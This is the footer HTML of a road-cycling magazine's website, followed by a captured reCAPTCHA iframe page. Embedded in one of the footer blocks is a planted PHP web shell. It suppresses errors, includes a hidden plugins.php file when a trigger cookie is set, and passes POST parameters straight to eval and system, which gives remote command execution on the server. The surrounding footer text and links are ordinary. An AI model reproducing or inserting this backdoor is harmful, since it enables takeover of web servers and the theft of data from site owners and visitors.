<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fH6Y1lvXeBzqGnqNegDLjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915723408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>